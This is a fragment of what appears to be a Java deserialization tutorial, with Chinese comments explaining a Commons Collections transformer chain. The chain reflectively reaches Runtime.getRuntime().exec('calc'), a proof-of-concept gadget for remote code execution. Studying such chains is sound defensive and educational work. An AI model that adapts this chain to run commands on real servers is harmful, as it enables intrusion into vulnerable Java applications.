 Transformer[] transformers = new Transformer[]{
//传入Runtime类
new ConstantTransformer(Runtime.class),
//反射调用getMethod方法，然后getMethod方法再反射调用getRuntime方法，返回Runtime.getRuntime()方法
new InvokerTransformer( methodName: "getMethod",
new Class[]{String.class, Class[].class},
new Object[]{"getRuntime", new Class[0]}),
//反射调用invoke方法，然后反射执行Runtime.getRuntime()方法，返回Runtime实例化对象
new InvokerTransformer( methodName: "invoke",
new Class[]{Object.class, Object[].class},
new Object[]{null, new Object[0]}),
//反射调用exec方法
new InvokerTransformer( methodName: "exec",
new Class[]{String.class},
new Object[]{"calc"})
};
//把transformers的4个Transformer执行
Transformer transformerChain = new ChainedTransformer(transformers);